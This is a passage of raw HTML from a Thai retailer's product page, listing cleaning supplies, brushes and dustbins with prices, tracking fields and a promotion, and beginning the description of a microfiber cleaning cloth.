		<input type="hidden" id="gtmAvailability-68267" value="194.0" />
		<input type="hidden" id="gtmIsNetPrice-68267" value="false"/>
		<input type="hidden" id="gtmMchId-68267" value="HO010104"/>
		<input type="hidden" class="gtmIndex-68267" value="021"/>
		<input type="hidden" class="gtmNameEN-68267" value="LIQUID CLEANING MIRROR  MR.MUSCLE 5,200ml"/>
		<input type="hidden" class="gtmPartnerName-68267" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-68267" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/68267" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/682/68267/447x447/10072021_68267$Imagec1.jpg" title="น้ำยาทำความสะอาดกระจก MR.MUSCLE 5,200 มล." alt="น้ำยาทำความสะอาดกระจก MR.MUSCLE 5,200 มล.">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/68267">
		<div class="detail">
			<div class="name">
				น้ำยาทำความสะอาดกระจก MR.MUSCLE 5,200 มล.</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 275</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-68268" data-value="68268">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-68268" value="021" />
		<input type="hidden" id="gtmName-68268" value="น้ำยาทำความสะอาดพื้น MR.MUSCLE FLORAL PERFECTION 5,000 มล."/>
		<input type="hidden" id="gtmNameEN-68268" value="FLOOR CLEANER MR.MUSCLE FLORAL PERFECTION 5,000ML"/>
		<input type="hidden" id="gtmPrice-68268" value="239.0"/>
		<input type="hidden" id="gtmNetPrice-68268" value="0.0"/>
		<input type="hidden" id="gtmDiscount-68268" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-68268" value="239.0"/>
		<input type="hidden" id="gtmCategory1-68268" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-68268" value="Household Cleaners"/>
		<input type="hidden" id="gtmCategory3-68268" value="Floor Cleaners"/>
		<input type="hidden" id="gtmCategoryAll-68268" value="Storages & Household Products/Household Cleaners/Floor Cleaners"/>
		<input type="hidden" id="gtmBrand-68268" value="MR.MUSCLE"/>
		<input type="hidden" id="gtmAvailability-68268" value="418.0" />
		<input type="hidden" id="gtmIsNetPrice-68268" value="false"/>
		<input type="hidden" id="gtmMchId-68268" value="HO010102"/>
		<input type="hidden" class="gtmIndex-68268" value="021"/>
		<input type="hidden" class="gtmNameEN-68268" value="FLOOR CLEANER MR.MUSCLE FLORAL PERFECTION 5,000ML"/>
		<input type="hidden" class="gtmPartnerName-68268" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-68268" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/68268" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/682/68268/447x447/10072021_68268$Imagec1.jpg" title="น้ำยาทำความสะอาดพื้น MR.MUSCLE FLORAL PERFECTION 5..." alt="น้ำยาทำความสะอาดพื้น MR.MUSCLE FLORAL PERFECTION 5...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/68268">
		<div class="detail">
			<div class="name">
				น้ำยาทำความสะอาดพื้น MR.MUSCLE FLORAL PERFECTION 5...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 239</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											</div>
									<div class="swiper-button-next group-ca-list"></div>
									<div class="swiper-button-prev group-ca-list"></div>
								</div>
							</div>
							<div class="promotion-item">
								<div class="promotion-header">
									<div>

								<ul>
									<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่ <span class="currency-container"><span class=amount><b>499</b></span> <span class="currency">บาท</span></span> ขึ้นไปรับฟรี SKU: 1255951 แผ่นใยขัด POLY-BRITE 567-6 10x1x15 ซม. แพ็ก 6 ชิ้น 1 ชิ้น</li>
									</ul>
								</div>
									<div class="promotion-seemore">
										<a href="https://www.homepro.co.th/promotions/ca/SSS_CA25052784">ดูทั้งหมด</a>
									</div>
									</div>

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-25915" data-value="25915">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-25915" value="031" />
		<input type="hidden" id="gtmName-25915" value="ฟองน้ำพร้อมใยขัด SCOTCH-BRITE 3x4 นิ้ว"/>
		<input type="hidden" id="gtmNameEN-25915" value="SCOURER SPONGE SCOTCH-BRITE 3X4IN"/>
		<input type="hidden" id="gtmPrice-25915" value="21.0"/>
		<input type="hidden" id="gtmNetPrice-25915" value="0.0"/>
		<input type="hidden" id="gtmDiscount-25915" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-25915" value="22.0"/>
		<input type="hidden" id="gtmCategory1-25915" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-25915" value="Cleaning Tools"/>
		<input type="hidden" id="gtmCategory3-25915" value="Sponges & Scouring Pads"/>
		<input type="hidden" id="gtmCategoryAll-25915" value="Storages & Household Products/Cleaning Tools/Sponges & Scouring Pads"/>
		<input type="hidden" id="gtmBrand-25915" value="SCOTCH-BRITE"/>
		<input type="hidden" id="gtmAvailability-25915" value="325.0" />
		<input type="hidden" id="gtmIsNetPrice-25915" value="false"/>
		<input type="hidden" id="gtmMchId-25915" value="HO100201"/>
		<input type="hidden" class="gtmIndex-25915" value="031"/>
		<input type="hidden" class="gtmNameEN-25915" value="SCOURER SPONGE SCOTCH-BRITE 3X4IN"/>
		<input type="hidden" class="gtmPartnerName-25915" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-25915" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/25915" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/259/25915/447x447/24052023_25915$Imagec1.jpg" title="ฟองน้ำพร้อมใยขัด SCOTCH-BRITE 3x4 นิ้ว" alt="ฟองน้ำพร้อมใยขัด SCOTCH-BRITE 3x4 นิ้ว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/25915">
		<div class="detail">
			<div class="name">
				ฟองน้ำพร้อมใยขัด SCOTCH-BRITE 3x4 นิ้ว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 21<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 22<span class="discount-tag">-4%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-25920" data-value="25920">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-25920" value="031" />
		<input type="hidden" id="gtmName-25920" value="แปรงขัดพื้นใยขัด SCOTCH-BRITE 6 นิ้ว สีเขียว"/>
		<input type="hidden" id="gtmNameEN-25920" value="SCRUB BRUSH SCOTCH-BRITE 6IN GREEN"/>
		<input type="hidden" id="gtmPrice-25920" value="63.0"/>
		<input type="hidden" id="gtmNetPrice-25920" value="0.0"/>
		<input type="hidden" id="gtmDiscount-25920" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-25920" value="67.0"/>
		<input type="hidden" id="gtmCategory1-25920" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-25920" value="Cleaning Tools"/>
		<input type="hidden" id="gtmCategory3-25920" value="Cleaning Brushes"/>
		<input type="hidden" id="gtmCategoryAll-25920" value="Storages & Household Products/Cleaning Tools/Cleaning Brushes/Brush Spare Parts"/>
		<input type="hidden" id="gtmBrand-25920" value="SCOTCH-BRITE"/>
		<input type="hidden" id="gtmAvailability-25920" value="677.0" />
		<input type="hidden" id="gtmIsNetPrice-25920" value="false"/>
		<input type="hidden" id="gtmMchId-25920" value="HO100106"/>
		<input type="hidden" class="gtmIndex-25920" value="031"/>
		<input type="hidden" class="gtmNameEN-25920" value="SCRUB BRUSH SCOTCH-BRITE 6IN GREEN"/>
		<input type="hidden" class="gtmPartnerName-25920" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-25920" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/25920" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/259/25920/447x447/10072021_25920$Imagec1.jpg" title="แปรงขัดพื้นใยขัด SCOTCH-BRITE 6 นิ้ว สีเขียว" alt="แปรงขัดพื้นใยขัด SCOTCH-BRITE 6 นิ้ว สีเขียว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/25920">
		<div class="detail">
			<div class="name">
				แปรงขัดพื้นใยขัด SCOTCH-BRITE 6 นิ้ว สีเขียว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 63<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 67<span class="discount-tag">-5%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-25924" data-value="25924">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-25924" value="031" />
		<input type="hidden" id="gtmName-25924" value="ผ้าฟองน้ำทำความสะอาดอเนกประสงค์ SCOTCH-BRITE 18x20cm สีเหลือง/ฟ้า"/>
		<input type="hidden" id="gtmNameEN-25924" value="MULTIPURPOSE SPONGE CLEANING CLOTH SCOTCH-BRITE 18X20CM YELLOW/BLUE"/>
		<input type="hidden" id="gtmPrice-25924" value="82.0"/>
		<input type="hidden" id="gtmNetPrice-25924" value="0.0"/>
		<input type="hidden" id="gtmDiscount-25924" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-25924" value="87.0"/>
		<input type="hidden" id="gtmCategory1-25924" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-25924" value="Cleaning Tools"/>
		<input type="hidden" id="gtmCategory3-25924" value="Multi-Purpose Clothes"/>
		<input type="hidden" id="gtmCategoryAll-25924" value="Storages & Household Products/Cleaning Tools/Multi-Purpose Clothes"/>
		<input type="hidden" id="gtmBrand-25924" value="SCOTCH-BRITE"/>
		<input type="hidden" id="gtmAvailability-25924" value="2131.0" />
		<input type="hidden" id="gtmIsNetPrice-25924" value="false"/>
		<input type="hidden" id="gtmMchId-25924" value="HO100202"/>
		<input type="hidden" class="gtmIndex-25924" value="031"/>
		<input type="hidden" class="gtmNameEN-25924" value="MULTIPURPOSE SPONGE CLEANING CLOTH SCOTCH-BRITE 18X20CM YELLOW/BLUE"/>
		<input type="hidden" class="gtmPartnerName-25924" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-25924" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/25924" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/259/25924/447x447/23122021_25924$Imagec1.jpg" title="ผ้าฟองน้ำทำความสะอาดอเนกประสงค์ SCOTCH-BRITE 18x20..." alt="ผ้าฟองน้ำทำความสะอาดอเนกประสงค์ SCOTCH-BRITE 18x20...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/25924">
		<div class="detail">
			<div class="name">
				ผ้าฟองน้ำทำความสะอาดอเนกประสงค์ SCOTCH-BRITE 18x20...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 82<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 87<span class="discount-tag">-5%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-27641" data-value="27641">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-27641" value="031" />
		<input type="hidden" id="gtmName-27641" value="ฟองน้ำพร้อมใยขัด SCOTCH-BRITE LIGHT DUTY 3x4นิ้ว สีชมพู"/>
		<input type="hidden" id="gtmNameEN-27641" value="SCOURER SPONGE SCOTCH-BRITE LIGHT DUTY 3X4IN PINK"/>
		<input type="hidden" id="gtmPrice-27641" value="19.0"/>
		<input type="hidden" id="gtmNetPrice-27641" value="0.0"/>
		<input type="hidden" id="gtmDiscount-27641" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-27641" value="20.0"/>
		<input type="hidden" id="gtmCategory1-27641" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-27641" value="Cleaning Tools"/>
		<input type="hidden" id="gtmCategory3-27641" value="Sponges & Scouring Pads"/>
		<input type="hidden" id="gtmCategoryAll-27641" value="Storages & Household Products/Cleaning Tools/Sponges & Scouring Pads"/>
		<input type="hidden" id="gtmBrand-27641" value="SCOTCH-BRITE"/>
		<input type="hidden" id="gtmAvailability-27641" value="1275.0" />
		<input type="hidden" id="gtmIsNetPrice-27641" value="false"/>
		<input type="hidden" id="gtmMchId-27641" value="HO100201"/>
		<input type="hidden" class="gtmIndex-27641" value="031"/>
		<input type="hidden" class="gtmNameEN-27641" value="SCOURER SPONGE SCOTCH-BRITE LIGHT DUTY 3X4IN PINK"/>
		<input type="hidden" class="gtmPartnerName-27641" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-27641" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/27641" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/276/27641/447x447/10072021_27641$Imagec1.jpg" title="ฟองน้ำพร้อมใยขัด SCOTCH-BRITE LIGHT DUTY 3x4นิ้ว ส..." alt="ฟองน้ำพร้อมใยขัด SCOTCH-BRITE LIGHT DUTY 3x4นิ้ว ส...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/27641">
		<div class="detail">
			<div class="name">
				ฟองน้ำพร้อมใยขัด SCOTCH-BRITE LIGHT DUTY 3x4นิ้ว ส...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 19<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 20<span class="discount-tag">-5%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-53013" data-value="53013">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-53013" value="031" />
		<input type="hidden" id="gtmName-53013" value="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 42L สีขาว/เทา"/>
		<input type="hidden" id="gtmNameEN-53013" value="SQUARE DUSTBIN PEDAL ACCO CHIC 42L WHITH/GRAY"/>
		<input type="hidden" id="gtmPrice-53013" value="639.0"/>
		<input type="hidden" id="gtmNetPrice-53013" value="0.0"/>
		<input type="hidden" id="gtmDiscount-53013" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-53013" value="699.0"/>
		<input type="hidden" id="gtmCategory1-53013" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-53013" value="Garbage Bins & Bags"/>
		<input type="hidden" id="gtmCategory3-53013" value="Garbage Bins"/>
		<input type="hidden" id="gtmCategoryAll-53013" value="Storages & Household Products/Garbage Bins & Bags/Garbage Bins/Indoor Garbage Bins"/>
		<input type="hidden" id="gtmBrand-53013" value="ACCO"/>
		<input type="hidden" id="gtmAvailability-53013" value="155.0" />
		<input type="hidden" id="gtmIsNetPrice-53013" value="false"/>
		<input type="hidden" id="gtmMchId-53013" value="HO100501"/>
		<input type="hidden" class="gtmIndex-53013" value="031"/>
		<input type="hidden" class="gtmNameEN-53013" value="SQUARE DUSTBIN PEDAL ACCO CHIC 42L WHITH/GRAY"/>
		<input type="hidden" class="gtmPartnerName-53013" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-53013" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/53013" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/530/53013/447x447/24122025_53013$Imagec1.jpg" title="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 42L สีขาว/เทา" alt="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 42L สีขาว/เทา">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/53013">
		<div class="detail">
			<div class="name">
				ถังขยะเหยียบเหลี่ยม CHIC ขนาด 42L สีขาว/เทา</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 639<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 699<span class="discount-tag">-8%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-55700" data-value="55700">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-55700" value="031" />
		<input type="hidden" id="gtmName-55700" value="ที่โกยผงพลาสติก ด้ามยาวJCJ 1901 11 นิ้ว สีขาว"/>
		<input type="hidden" id="gtmNameEN-55700" value="DUSTPAN PLASTIC JCJ 1901 11" WHITE"/>
		<input type="hidden" id="gtmPrice-55700" value="129.0"/>
		<input type="hidden" id="gtmNetPrice-55700" value="0.0"/>
		<input type="hidden" id="gtmDiscount-55700" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-55700" value="129.0"/>
		<input type="hidden" id="gtmCategory1-55700" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-55700" value="Cleaning Tools"/>
		<input type="hidden" id="gtmCategory3-55700" value="Brooms & Dust Pans"/>
		<input type="hidden" id="gtmCategoryAll-55700" value="Storages & Household Products/Cleaning Tools/Brooms & Dust Pans/Dust Pan"/>
		<input type="hidden" id="gtmBrand-55700" value="JCJ"/>
		<input type="hidden" id="gtmAvailability-55700" value="659.0" />
		<input type="hidden" id="gtmIsNetPrice-55700" value="false"/>
		<input type="hidden" id="gtmMchId-55700" value="HO100102"/>
		<input type="hidden" class="gtmIndex-55700" value="031"/>
		<input type="hidden" class="gtmNameEN-55700" value="DUSTPAN PLASTIC JCJ 1901 11" WHITE"/>
		<input type="hidden" class="gtmPartnerName-55700" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-55700" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/55700" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/557/55700/447x447/11012022_55700$Imagec1.jpg" title="ที่โกยผงพลาสติก ด้ามยาวJCJ 1901 11 นิ้ว สีขาว" alt="ที่โกยผงพลาสติก ด้ามยาวJCJ 1901 11 นิ้ว สีขาว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/55700">
		<div class="detail">
			<div class="name">
				ที่โกยผงพลาสติก ด้ามยาวJCJ 1901 11 นิ้ว สีขาว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 129</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-57891" data-value="57891">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-57891" value="031" />
		<input type="hidden" id="gtmName-57891" value="แปรงไนลอนซักผ้า ตราสมอ สีขาว"/>
		<input type="hidden" id="gtmNameEN-57891" value="NYLON LAUNDRY BRUSH ANCHOR WHITE"/>
		<input type="hidden" id="gtmPrice-57891" value="28.0"/>
		<input type="hidden" id="gtmNetPrice-57891" value="0.0"/>
		<input type="hidden" id="gtmDiscount-57891" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-57891" value="28.0"/>
		<input type="hidden" id="gtmCategory1-57891" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-57891" value="Cleaning Tools"/>
		<input type="hidden" id="gtmCategory3-57891" value="Cleaning Brushes"/>
		<input type="hidden" id="gtmCategoryAll-57891" value="Storages & Household Products/Cleaning Tools/Cleaning Brushes/Brush Spare Parts"/>
		<input type="hidden" id="gtmBrand-57891" value="ตราสมอ"/>
		<input type="hidden" id="gtmAvailability-57891" value="217.0" />
		<input type="hidden" id="gtmIsNetPrice-57891" value="false"/>
		<input type="hidden" id="gtmMchId-57891" value="HO100106"/>
		<input type="hidden" class="gtmIndex-57891" value="031"/>
		<input type="hidden" class="gtmNameEN-57891" value="NYLON LAUNDRY BRUSH ANCHOR WHITE"/>
		<input type="hidden" class="gtmPartnerName-57891" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-57891" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/57891" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/578/57891/447x447/10072021_57891$Imagec1.jpg" title="แปรงไนลอนซักผ้า ตราสมอ สีขาว" alt="แปรงไนลอนซักผ้า ตราสมอ สีขาว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/57891">
		<div class="detail">
			<div class="name">
				แปรงไนลอนซักผ้า ตราสมอ สีขาว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 28</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-57893" data-value="57893">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-57893" value="031" />
		<input type="hidden" id="gtmName-57893" value="แปรงไนลอนซักผ้า อีสท์แมน"/>
		<input type="hidden" id="gtmNameEN-57893" value="NYLON LAUNDRY BRUSH EASTMAN"/>
		<input type="hidden" id="gtmPrice-57893" value="25.0"/>
		<input type="hidden" id="gtmNetPrice-57893" value="0.0"/>
		<input type="hidden" id="gtmDiscount-57893" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-57893" value="25.0"/>
		<input type="hidden" id="gtmCategory1-57893" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-57893" value="Cleaning Tools"/>
		<input type="hidden" id="gtmCategory3-57893" value="Cleaning Brushes"/>
		<input type="hidden" id="gtmCategoryAll-57893" value="Storages & Household Products/Cleaning Tools/Cleaning Brushes/Brush Spare Parts"/>
		<input type="hidden" id="gtmBrand-57893" value="อีสท์แมน"/>
		<input type="hidden" id="gtmAvailability-57893" value="699.0" />
		<input type="hidden" id="gtmIsNetPrice-57893" value="false"/>
		<input type="hidden" id="gtmMchId-57893" value="HO100106"/>
		<input type="hidden" class="gtmIndex-57893" value="031"/>
		<input type="hidden" class="gtmNameEN-57893" value="NYLON LAUNDRY BRUSH EASTMAN"/>
		<input type="hidden" class="gtmPartnerName-57893" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-57893" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/57893" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/578/57893/447x447/10072021_57893$Imagec1.jpg" title="แปรงไนลอนซักผ้า อีสท์แมน" alt="แปรงไนลอนซักผ้า อีสท์แมน">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/57893">
		<div class="detail">
			<div class="name">
				แปรงไนลอนซักผ้า อีสท์แมน</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 25</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-57899" data-value="57899">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-57899" value="031" />
		<input type="hidden" id="gtmName-57899" value="แปรงขัดพื้น/ผนังห้องน้ำ งานทั่วไป SCOTCH-BRITE สีเขียว"/>
		<input type="hidden" id="gtmNameEN-57899" value="SANITARY SCRUB BRUSH SCOTCH-BRITE GREEN"/>
		<input type="hidden" id="gtmPrice-57899" value="92.0"/>
		<input type="hidden" id="gtmNetPrice-57899" value="0.0"/>
		<input type="hidden" id="gtmDiscount-57899" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-57899" value="99.0"/>
		<input type="hidden" id="gtmCategory1-57899" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-57899" value="Cleaning Tools"/>
		<input type="hidden" id="gtmCategory3-57899" value="Cleaning Brushes"/>
		<input type="hidden" id="gtmCategoryAll-57899" value="Storages & Household Products/Cleaning Tools/Cleaning Brushes/Brush Spare Parts"/>
		<input type="hidden" id="gtmBrand-57899" value="SCOTCH-BRITE"/>
		<input type="hidden" id="gtmAvailability-57899" value="153.0" />
		<input type="hidden" id="gtmIsNetPrice-57899" value="false"/>
		<input type="hidden" id="gtmMchId-57899" value="HO100106"/>
		<input type="hidden" class="gtmIndex-57899" value="031"/>
		<input type="hidden" class="gtmNameEN-57899" value="SANITARY SCRUB BRUSH SCOTCH-BRITE GREEN"/>
		<input type="hidden" class="gtmPartnerName-57899" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-57899" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/57899" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/578/57899/447x447/10072021_57899$Imagec1.jpg" title="แปรงขัดพื้น/ผนังห้องน้ำ งานทั่วไป SCOTCH-BRITE สีเ..." alt="แปรงขัดพื้น/ผนังห้องน้ำ งานทั่วไป SCOTCH-BRITE สีเ...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/57899">
		<div class="detail">
			<div class="name">
				แปรงขัดพื้น/ผนังห้องน้ำ งานทั่วไป SCOTCH-BRITE สีเ...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 92<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 99<span class="discount-tag">-7%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-61777" data-value="61777">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-61777" value="031" />
		<input type="hidden" id="gtmName-61777" value="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 30L สีขาว/เทา"/>
		<input type="hidden" id="gtmNameEN-61777" value="SQUARE DUSTBIN PEDAL ACCO CHIC 30L WHITE/GREY"/>
		<input type="hidden" id="gtmPrice-61777" value="539.0"/>
		<input type="hidden" id="gtmNetPrice-61777" value="0.0"/>
		<input type="hidden" id="gtmDiscount-61777" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-61777" value="559.0"/>
		<input type="hidden" id="gtmCategory1-61777" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-61777" value="Garbage Bins & Bags"/>
		<input type="hidden" id="gtmCategory3-61777" value="Garbage Bins"/>
		<input type="hidden" id="gtmCategoryAll-61777" value="Storages & Household Products/Garbage Bins & Bags/Garbage Bins/Indoor Garbage Bins"/>
		<input type="hidden" id="gtmBrand-61777" value="ACCO"/>
		<input type="hidden" id="gtmAvailability-61777" value="91.0" />
		<input type="hidden" id="gtmIsNetPrice-61777" value="false"/>
		<input type="hidden" id="gtmMchId-61777" value="HO100501"/>
		<input type="hidden" class="gtmIndex-61777" value="031"/>
		<input type="hidden" class="gtmNameEN-61777" value="SQUARE DUSTBIN PEDAL ACCO CHIC 30L WHITE/GREY"/>
		<input type="hidden" class="gtmPartnerName-61777" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-61777" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/61777" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/617/61777/447x447/24122025_61777$Imagec1.jpg" title="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 30L สีขาว/เทา" alt="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 30L สีขาว/เทา">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/61777">
		<div class="detail">
			<div class="name">
				ถังขยะเหยียบเหลี่ยม CHIC ขนาด 30L สีขาว/เทา</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 539<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 559<span class="discount-tag">-3%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											</div>
									<div class="swiper-button-next group-ca-list"></div>
									<div class="swiper-button-prev group-ca-list"></div>
								</div>
							</div>
							</div>
						</div>
						<hr><div class="tab-wrap">
							<div id="menu-swiper-wrapper" class="swiper swiper-container">
								<div class="ui top attached tabular menu info-menu swiper-wrapper">
									<a class="active item swiper-slide" id="product-information-tab" data-tab="information-tab">รายละเอียดสินค้า</a>
		<a class="item swiper-slide" id="product-specification-tab" data-tab="specification-tab">ข้อมูลจำเพาะ</a>
		</div>
								<div class="swiper-button-next"></div>
								<div class="swiper-button-prev"></div>
							</div>

							<div class="ui bottom attached active tab segment" id="product-information" data-tab="information-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td>
							<h2>ผ้าไมโครไฟเบอร์ทำความสะอาดอเนกประสงค์ ACCO TERRY C 40x60cm สีเขียว</h2>
							<div><p>ผ้าไมโครไฟเบอร์ช่วยให้คุณทำความสะอาดได้อย่างง่ายดายโดยไม่ต้องใช้น้ำยาเคมี กรณีใช้งานแบบแห้งขณะเช็ดถูจะเกิดประกายไฟฟ้าสถิต ซึ่งช่วยให้การดักจับฝุ่นละอองไม่ฟุ้งกระจาย ช่วยให้การเก็บฝุ่น ไม่ย้อนกลับมาที่พื้นผิว กรณีใช้งานเปียกผ้าไมโครไฟเบอร์มีเส้นใยมากกว่าผ้าธรรมดาทั่วไป และสามารถดูดซับน้ำได้มากกว่าน้ำหนักตัวผ้า จึงซึมซับน้ำได้ดี แต่ไม่ซึมเข้าสู่เส้นใยผ้า จึงหมดปัญหาเรื่องแหล่งสะสมของแบคทีเรีย<br />
&nbsp;</p>
</div>

							<div class="pdp-info-item" style="padding: 5px 0;">
									<b>คุณสมบัติ</b>
									<div class="item" style="margin:0px;padding:0px;">
